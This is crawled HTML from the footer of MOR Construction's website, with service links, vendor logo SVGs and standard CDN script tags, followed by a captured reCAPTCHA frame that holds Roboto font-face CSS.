                      <a href="/our-services/construction-services/concrete-all-phases.html">Concrete (All Phases)</a>
                      <a href="
/our-services/construction-services/decks-hardscapes.html">
Decks & Hardscapes</a>
                      <a href="
/our-services/construction-services/grading-and-yard-drainage-solutions.html">
Grading & Yard Drainage Solutions</a>
                  </div>
              <div class="cell small-12 medium-4 large-3 custom-nav">
          <div class="h4">Commercial Property Maintenance</div>
                      <a href="/our-services/commercial-property-maintenance/landscaping-maintenance.html">Landscaping Maintenance</a>
                      <a href="
/our-services/commercial-property-maintenance/snow-ice-solutions.html">
Snow & Ice Solutions</a>
                  </div>
          </div>
  </div>
  <div class="hlm-footer grid-container grid-x grid-margin-x align-middle align-center text-center">
  <div class="cell xlarge-7 large-auto small-12 large-order-2">
    <div class="footer-copyright">
      The contents of this webpage are Copyright &copy; 2026 MOR Construction. All Rights Reserved. <a href="/privacy.html" class="privacy">Privacy</a>
    </div>
          <div class="footer-tagline">MOR Construction is an Equal Opportunity Employer</div>
    
    
      </div>
  
  <div class="cell xlarge-auto large-3 medium-6 small-12 large-order-1">
    <a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
  </div>

  <div class="cell xlarge-auto large-3 medium-6 small-12 large-order-3">
    <a href="/cm" aria-label="Go to Footprint Site Editor" class="hlm__branding hlm__footprint" target="_blank">
  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 403.35 79.26" style="enable-background:new 0 0 403.35 79.26;" xml:space="preserve">
    <style type="text/css">
      .st0 {
        fill: currentColor;
      }
    </style>
    <g>
      <path class="st0" d="M129.86,27.99l0.35-2.27c1.11-6.93,6.11-11.35,14.56-11.35c1.92,0,3.49,0.23,4.02,0.35l-1.34,8.68
		c-0.52-0.17-1.51-0.41-2.97-0.41c-2.62,0-4.54,1.34-4.95,3.96l-0.17,1.05h6.35l-1.28,8.04h-5.88l-5.36,33.89h-10.36l5.36-33.89
		h-3.55l1.28-8.04H129.86z" />
      <path class="st0" d="M177.32,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C171.96,27.18,177.32,32.71,177.32,40.39z M167.48,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C163.99,49.3,167.48,46.16,167.48,41.44z" />
      <path class="st0" d="M212.72,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C207.37,27.18,212.72,32.71,212.72,40.39z M202.88,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C199.39,49.3,202.88,46.16,202.88,41.44z" />
      <path class="st0" d="M219.89,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H219.89z" />
      <path class="st0" d="M242.54,27.99h9.38l-0.12,2.15c-0.12,1.11-0.41,1.86-0.41,1.86h0.12c1.75-2.74,5.76-4.83,9.84-4.83
		c6.52,0,11.41,4.66,11.41,12.69c0,11.3-7.92,18.05-16.01,18.05c-4.02,0-6.87-1.69-8.04-3.79h-0.12c0,0,0.06,0.76-0.23,2.45
		l-2.1,13.33H235.9L242.54,27.99z M262.92,41.38c0-3.38-2.04-5.59-4.95-5.59c-3.49,0-7.04,2.91-7.04,7.92
		c0,3.61,2.15,5.59,4.89,5.59C259.6,49.3,262.92,46.1,262.92,41.38z" />
      <path class="st0" d="M279.52,27.99h9.43c-0.12,0.76-0.12,1.51-0.17,2.21c-0.06,0.76-0.12,1.34-0.12,1.81
		c2.15-2.62,5.59-4.83,9.14-4.83c0.93,0,1.8,0.12,1.86,0.12l-1.57,10.13c-0.06,0-0.76-0.41-2.04-0.41c-3.79,0-8.04,2.74-8.85,7.86
		l-1.92,12.23h-10.37L279.52,27.99z" />
      <path class="st0" d="M314.16,27.99l-4.6,29.11h-10.42l4.6-29.11H314.16z M311.14,14.31c3.03,0,4.77,1.69,4.77,4.48
		c0,3.73-2.62,6.29-6.46,6.29c-3.03,0-4.83-1.75-4.83-4.54C304.61,16.75,307.29,14.31,311.14,14.31z" />
      <path class="st0" d="M330.47,27.99l-0.17,2.97c0,0.87-0.29,1.51-0.52,1.86h0.12c1.69-2.68,6.06-5.65,10.36-5.65
		c6.23,0,9.61,3.84,8.33,11.76l-2.85,18.17h-10.36l2.62-16.59c0.35-2.27-0.29-4.02-2.5-4.02c-3.26,0-5.76,2.5-6.29,6l-2.33,14.62
		h-10.42l4.6-29.11H330.47z" />
      <path class="st0" d="M357.08,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H357.08z" />
      <path class="st0" d="M383.58,20.51v7.26h-2.36v-7.26h-2.46v-1.98h7.29v1.98H383.58z" />
      <path class="st0" d="M390.42,23.58l-0.6-0.5v4.7h-2.23v-9.37h0.05l4.5,4.09l4.5-4.09h0.06v9.37h-2.26v-4.7l-0.59,0.5
		c-0.58,0.55-1.14,1.1-1.72,1.64C391.56,24.69,390.99,24.13,390.42,23.58z" />
    </g>
    <g>
      <path class="st0" d="M15.31,47.01h2.2l-0.05,0.68c-0.05,0.32-0.15,0.55-0.13,0.55h0.03c0.5-0.79,1.67-1.46,2.85-1.46
		c1.85,0,3.17,1.34,3.17,3.54c0,3.06-2.17,5-4.45,5c-1.18,0-2.04-0.58-2.35-1.25h-0.03c0,0,0.02,0.23-0.06,0.68l-0.62,3.9h-2.41
		L15.31,47.01z M21.07,50.67c0-1.1-0.63-1.85-1.62-1.85c-1.08,0-2.33,0.91-2.33,2.62c0,1.23,0.78,1.85,1.64,1.85
		C20.02,53.29,21.07,52.21,21.07,50.67z" />
      <path class="st0" d="M33.93,50.44c0,2.77-2.3,4.89-5.05,4.89c-2.23,0-3.69-1.54-3.69-3.66c0-2.75,2.28-4.89,5.04-4.89
		C32.45,46.78,33.93,48.32,33.93,50.44z M31.63,50.7c0-1.13-0.71-1.88-1.73-1.88c-1.28,0-2.41,1.07-2.41,2.61
		c0,1.12,0.7,1.86,1.72,1.86C30.49,53.29,31.63,52.22,31.63,50.7z" />
      <path class="st0" d="M42.9,49.73c0.15,0.79,0.24,1.67,0.32,2.3c0.29-0.47,0.78-1.6,1.15-2.32l1.34-2.7h2.53l-4.68,8.19h-1.57
		l-0.91-4.44L38.8,55.2h-1.59l-2.09-8.19h2.53c0.31,1.72,0.71,3.63,0.89,5.02l2.43-4.97h1.42L42.9,49.73z" />
      <path class="st0" d="M56.24,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		l-0.34,2.06c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C55.2,46.78,56.24,48.26,56.24,49.99z M52.69,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C54.07,49.44,53.68,48.69,52.69,48.69z" />
      <path class="st0" d="M58.73,47.01h2.2l-0.08,0.79c-0.03,0.24-0.06,0.44-0.06,0.53c0.65-0.87,1.59-1.55,2.64-1.55
		c0.26,0,0.49,0.03,0.52,0.05l-0.37,2.36c-0.03-0.02-0.21-0.1-0.52-0.1c-1.23,0-2.41,1.08-2.64,2.56l-0.55,3.45h-2.41L58.73,47.01z" />
      <path class="st0" d="M72.06,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		L71,54.75c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C71.02,46.78,72.06,48.26,72.06,49.99z M68.51,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C69.89,49.44,69.5,48.69,68.51,48.69z" />
      <path class="st0" d="M81.51,55.1h-2.2l0.06-0.75c0.03-0.32,0.13-0.53,0.13-0.53h-0.03c-0.5,0.81-1.68,1.51-2.87,1.51
		c-1.85,0-3.17-1.34-3.17-3.55c0-3.06,2.17-5,4.45-5c1.18,0,2.02,0.55,2.36,1.18h0.03c0,0-0.02-0.21,0.05-0.66l0.62-3.85h2.41
		L81.51,55.1z M75.75,51.45c0,1.1,0.63,1.85,1.62,1.85c1.08,0,2.33-0.91,2.33-2.62c0-1.23-0.76-1.85-1.63-1.85
		C76.8,48.82,75.75,49.91,75.75,51.45z" />
      <path class="st0" d="M93.36,43.45h2.43l-0.62,3.85c-0.06,0.45-0.15,0.66-0.15,0.66h0.03c0.52-0.63,1.52-1.18,2.7-1.18
		c1.8,0,3.12,1.33,3.12,3.53c0,3.06-2.15,5.02-4.52,5.02c-1.2,0-2.15-0.7-2.4-1.51h-0.03c0,0,0.02,0.21-0.06,0.53l-0.16,0.75h-2.2
		L93.36,43.45z M94.61,51.45c0,1.23,0.78,1.85,1.65,1.85c1.26,0,2.32-1.1,2.32-2.62c0-1.12-0.63-1.85-1.62-1.85
		C95.86,48.82,94.61,49.73,94.61,51.45z" />
      <path class="st0" d="M101.01,56.58c0.13,0.06,0.47,0.16,0.92,0.16c1.07,0,1.73-0.71,2.32-1.63l-2.06-8.09h2.65l0.5,2.82
		c0.18,0.99,0.36,1.99,0.47,3.01c0.29-0.45,1.13-2.41,1.46-3.01l1.38-2.82h2.62l-4.4,8.03c-1.31,2.4-2.72,3.59-4.44,3.79
		c-0.39,0.05-0.73,0.05-1.04,0.02c-0.31-0.03-0.62-0.08-0.73-0.15L101.01,56.58z" />
    </g>
  </svg>
</a>  </div>
</div></div>
  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-3.6.0.min.js">\x3C/script>')
  </script>

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>
  <script src="/js/site.min.js?v=1711744810743"></script>
  <script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui@5.0/dist/fancybox/fancybox.umd.js"></script>
  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MB7KWQV9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubW9yY29uc3RydWN0aW9uLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ce5t4pcs3ou
body_size: 48754
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
